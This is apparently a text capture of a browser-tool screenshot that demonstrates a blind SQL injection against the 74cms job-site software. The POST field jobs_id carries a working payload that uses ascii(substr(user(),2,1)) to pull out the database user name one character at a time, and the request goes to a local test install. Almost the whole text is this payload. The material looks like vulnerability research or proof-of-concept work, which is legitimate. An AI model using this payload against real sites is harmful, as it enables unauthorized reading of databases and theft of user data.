 访问最多
INT SQL XSS Encryption Encoding Other
Load URL
http://127.0.0.1/74cms/upload/wap/personal/wap_apply.php
?act=apply_add
Split URL
Execute
Enable Post data Enable Referrer
Post data
resume_id=1
&jobs_id=23 and if(ascii(substr(user(),2,1))=111,1,null)%23
您已经申请过此职位！